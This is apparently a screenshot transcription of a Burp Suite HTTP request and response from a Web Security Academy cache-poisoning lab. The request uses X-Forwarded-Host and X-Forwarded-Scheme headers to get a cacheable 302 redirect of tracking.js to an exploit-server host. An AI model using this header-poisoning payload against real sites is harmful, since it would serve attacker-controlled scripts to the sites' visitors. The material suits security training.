 Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a1100a00318353b80db0321008200be.web-security-academy.net
3 X-Forwarded-Host:
exploit-0a8800ed03f03509804b0284018200a3.exploit-server.net
4 X-Forwarded-Scheme: nohttps
5 Cookie: session=6wgR1PFOiJyBdopJkCBPFBXljF1HsjbV
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: script
15 Referer:
https://0a1100a00318353b80db0321008200be.web-security-academy.net/reso
urces/js/tracking.js
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a8800ed03f03509804b0284018200a3.exploit-server.net/re
sources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9